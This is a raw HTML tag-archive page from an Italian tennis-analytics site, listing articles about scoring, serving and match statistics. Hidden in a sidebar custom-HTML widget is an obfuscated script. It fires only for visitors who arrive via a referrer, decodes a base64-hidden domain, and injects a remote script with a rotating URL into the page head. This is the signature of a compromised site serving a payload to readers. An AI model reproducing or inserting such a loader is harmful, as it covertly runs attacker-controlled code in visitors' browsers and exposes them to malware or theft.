.td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_75 .td_block_inner{text-align:center}.tdi_75 .tdb-menu>li .tdb-menu-sep,.tdi_75 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_75 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_75 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_75 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_75 .tdb-menu>li>a,.tdi_75 .td-subcat-more,.tdi_75 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto\ Condensed!important;font-size:18px!important;font-weight:700!important}.tdi_75 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_75 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_75 .tdb-menu .tdb-normal-menu ul,.tdi_75 .td-pulldown-filter-list,.tdi_75 .td-pulldown-filter-list .sub-menu{background-color:#424242;box-shadow:1px 1px 4px 0 rgba(0,0,0,.15)}.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#fff}.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#fff}.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_75 .td-pulldown-filter-list li a{font-family:Roboto\ Condensed!important;font-size:18px!important;font-weight:700!important}.tdi_75 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0 2px 6px 0 rgba(0,0,0,.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_75 .tdb-menu>li>a:after,.tdi_75 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#d33}.tdi_75 .tdb-menu>li>a:after,.tdi_75 .tdb-menu-items-dropdown .td-subcat-more:after{height:2px;bottom:0}</style>
<style>.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_75 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fff}.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fff}</style><div id=tdi_75 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-home-page-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10389"><a href="https://www.settesei.it/"><div class="tdb-menu-item-text"><i class="fas fa-square-full"></i></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10691"><a href="https://www.settesei.it/analisi/"><div class="tdb-menu-item-text">ANALISI</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10551"><a href="https://www.settesei.it/autori/"><div class="tdb-menu-item-text">AUTORI</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10970"><a href="https://www.settesei.it/2016/09/30/tutti-gli-articoli/"><div class="tdb-menu-item-text">ARTICOLI</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10969"><a href="https://www.settesei.it/2016/09/30/tutte-le-foto-del-sito/"><div class="tdb-menu-item-text">FOTO</div></a></li>
</ul></div></div></div></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_81 .vc_column-inner,.tdi_81 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_81{flex-grow:1}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_82 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_82">
<style>.tdi_82{padding-bottom:2px!important;border-color:#ddd!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_82 .tdb-mobile-menu-button i{font-size:30px}.tdi_82 .tdb-mobile-menu-button i{width:45px;height:45px;line-height:45px}.tdi_82 .tdb-mobile-menu-button{color:#000}.tdi_82 .tdb-mobile-menu-button svg,.tdi_82 .tdb-mobile-menu-button svg *{fill:#000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon tdc-font-fa tdc-font-fa-align-justify"></i></span></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_87 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_87">
<style>.tdi_87{margin-top:4px!important}</style>
<style>.tdi_87{display:inline-block}.tdi_87 .tdb-header-search-button-mob i{font-size:30px;width:45px;height:45px;line-height:45px}.tdi_87 .tdb-header-search-button-mob{color:#000}.tdi_87 .tdb-header-search-button-mob svg,.tdi_87 .tdb-header-search-button-mob svg *{fill:#000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon tdc-font-fa tdc-font-fa-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.settesei.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Punteggio</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Punteggio</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2025/01/30/il-servizio-di-sinner-e-una-fortezza-inespugnabile/" rel="bookmark" class="td-image-wrap " title="Il servizio di Sinner è una fortezza inespugnabile"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2025/01/30/il-servizio-di-sinner-e-una-fortezza-inespugnabile/" rel="bookmark" title="Il servizio di Sinner è una fortezza inespugnabile">Il servizio di Sinner è una fortezza inespugnabile</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/jeff-sackmann/">Jeff Sackmann</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T20:12:29+01:00">30 Gennaio 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2024/03/06/giocare-lultimo-set-di-una-partita-come-medvedev/" rel="bookmark" class="td-image-wrap " title="Giocare l’ultimo set di una partita come Medvedev"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2024/03/06/giocare-lultimo-set-di-una-partita-come-medvedev/" rel="bookmark" title="Giocare l’ultimo set di una partita come Medvedev">Giocare l’ultimo set di una partita come Medvedev</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/jeff-sackmann/">Jeff Sackmann</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T13:20:25+01:00">6 Marzo 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2023/03/25/recuperare-da-0-40-al-servizio-per-tre-game-di-fila/" rel="bookmark" class="td-image-wrap " title="Recuperare da 0-40 al servizio per tre game di fila"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2023/03/25/recuperare-da-0-40-al-servizio-per-tre-game-di-fila/" rel="bookmark" title="Recuperare da 0-40 al servizio per tre game di fila">Recuperare da 0-40 al servizio per tre game di fila</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/jeff-sackmann/">Jeff Sackmann</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-25T11:30:18+01:00">25 Marzo 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2022/09/05/chi-vince-il-sorteggio-dovrebbe-decidere-di-servire-per-primo-vero-o-falso/" rel="bookmark" class="td-image-wrap " title="Chi vince il sorteggio dovrebbe decidere di servire per primo. Vero o falso?"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2022/09/05/chi-vince-il-sorteggio-dovrebbe-decidere-di-servire-per-primo-vero-o-falso/" rel="bookmark" title="Chi vince il sorteggio dovrebbe decidere di servire per primo. Vero o falso?">Chi vince il sorteggio dovrebbe decidere di servire per primo. Vero...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/chapel-heel/">Chapel Heel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-05T00:37:26+02:00">5 Settembre 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2022/08/29/la-dieta-di-sasnovich-a-basso-contenuto-di-glutine/" rel="bookmark" class="td-image-wrap " title="La dieta di Sasnovich a basso contenuto di glutine"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2022/08/29/la-dieta-di-sasnovich-a-basso-contenuto-di-glutine/" rel="bookmark" title="La dieta di Sasnovich a basso contenuto di glutine">La dieta di Sasnovich a basso contenuto di glutine</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/chapel-heel/">Chapel Heel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-29T18:18:39+02:00">29 Agosto 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2021/03/30/0-6-nel-primo-set-e-che-problema-ce/" rel="bookmark" class="td-image-wrap " title="0-6 nel primo set? E che problema c’è…"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2021/03/30/0-6-nel-primo-set-e-che-problema-ce/" rel="bookmark" title="0-6 nel primo set? E che problema c’è…">0-6 nel primo set? E che problema c’è…</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/jeff-sackmann/">Jeff Sackmann</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-30T19:33:26+02:00">30 Marzo 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2021/02/10/ashleigh-barty-agente-6-0-6-0/" rel="bookmark" class="td-image-wrap " title="Ashleigh Barty, agente 6-0 6-0"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2021/02/10/ashleigh-barty-agente-6-0-6-0/" rel="bookmark" title="Ashleigh Barty, agente 6-0 6-0">Ashleigh Barty, agente 6-0 6-0</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/jeff-sackmann/">Jeff Sackmann</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-10T02:02:52+01:00">10 Febbraio 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2020/07/22/il-valore-delle-carte-nella-uts/" rel="bookmark" class="td-image-wrap " title="Il valore delle carte nella UTS"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2020/07/22/il-valore-delle-carte-nella-uts/" rel="bookmark" title="Il valore delle carte nella UTS">Il valore delle carte nella UTS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/stephanie-kovalchik/">Stephanie Kovalchik</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-22T16:13:50+02:00">22 Luglio 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2020/03/26/lipotesi-non-indipendente-e-identicamente-distribuito-nel-tennis/" rel="bookmark" class="td-image-wrap " title="L&#8217;ipotesi non indipendente e identicamente distribuito nel tennis"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2020/03/26/lipotesi-non-indipendente-e-identicamente-distribuito-nel-tennis/" rel="bookmark" title="L&#8217;ipotesi non indipendente e identicamente distribuito nel tennis">L&#8217;ipotesi non indipendente e identicamente distribuito nel tennis</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/stephanie-kovalchik/">Stephanie Kovalchik</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-26T16:10:31+01:00">26 Marzo 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2020/02/24/punteggi-di-set-piu-probabili-per-combinazione-di-giocatrici-al-servizio/" rel="bookmark" class="td-image-wrap " title="Punteggi di set più probabili per combinazione di giocatrici al servizio"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2020/02/24/punteggi-di-set-piu-probabili-per-combinazione-di-giocatrici-al-servizio/" rel="bookmark" title="Punteggi di set più probabili per combinazione di giocatrici al servizio">Punteggi di set più probabili per combinazione di giocatrici al servizio</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/stephanie-kovalchik/">Stephanie Kovalchik</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T18:15:39+01:00">24 Febbraio 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.settesei.it/tag/punteggio/page/2/" class="page" title="2">2</a><a href="https://www.settesei.it/tag/punteggio/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.settesei.it/tag/punteggio/page/10/" class="last" title="10">10</a><a href="https://www.settesei.it/tag/punteggio/page/2/" aria-label="next-page"><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 10</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_89{min-height:0}.tdi_89>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#424242!important}.tdi_89{margin-top:90px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-top:60px!important}}@media (max-width:767px){.tdi_89{margin-top:55px!important}}</style>
<div class="tdi_88_rand_style td-element-style"><style>.tdi_88_rand_style{background-color:#000!important}</style></div><div id="tdi_90" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row">
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}</style><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_99 " style="height: 32px">
<style scoped>.tdi_99{border-color:#fff!important;border-style:solid!important;border-width:0 0 1px 0!important}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}.tdi_101{border-color:#fff!important;border-style:solid!important;border-width:0!important}.tdi_101 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_104 td-blm-display-vertical td-pb-border-top td_block_template_1 widget" data-td-block-uid="tdi_104">
<style>.tdi_104{margin-bottom:0!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_104 ul{text-align:left;justify-content:flex-start}body .tdi_104 ul li a{justify-content:flex-start}body .tdi_104 .td-blm-menu-item-txt{flex-grow:1}body .tdi_104 a,body .tdi_104 .td-blm-sub-icon{color:#fff}body .tdi_104 